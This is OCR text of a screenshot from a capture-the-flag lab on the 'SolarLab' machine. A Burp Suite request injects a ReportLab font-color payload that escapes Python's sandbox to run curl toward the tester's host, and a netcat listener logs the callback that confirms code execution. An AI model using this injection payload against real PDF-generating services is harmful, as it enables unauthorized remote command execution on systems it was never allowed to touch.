 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to offsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
3 × +
Send Cancel < >
Target: http://report.solarlab.htb:6791 HTTP/1
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------174422016338890348861968901673
8 Content-Length: 11669
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/leaveRequest
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------174422016338890348861968901673
16 Content-Disposition: form-data; name="time_interval"
17
18 2024-05-17 to 2024-05-17
19 -----------------------------174422016338890348861968901673
20 Content-Disposition: form-data; name="leave_request"
21
22 1111111111
23
24 <para>
25 <font color="[ [ getattr(pow,Word('__globals__'))['os'].system('curl
http://10.10.15.101:6060') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith':
lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self)
== x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda
self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
26 exploit
27 </font>
28 </para>
29 -----------------------------174422016338890348861968901673
30 Content-Disposition: form-data; name="signature"; filename="pwned.png"
31 Content-Type: image/png
32
33 PNG
34
35
36
Search 0 highlights
Waiting
Response
Inspector
Notes
root@kali: /home/kali/Documents/ctfs/SolarLab
File Actions Edit View Help
root@kali: /home/kali/Documents/ctfs/SolarLab × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/SolarLab]
└─# nc -lnvp 6060
listening on [any] 6060 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.11.16] 50086
GET / HTTP/1.1
Host: 10.10.15.101:6060
User-Agent: curl/8.4.0
Accept: */*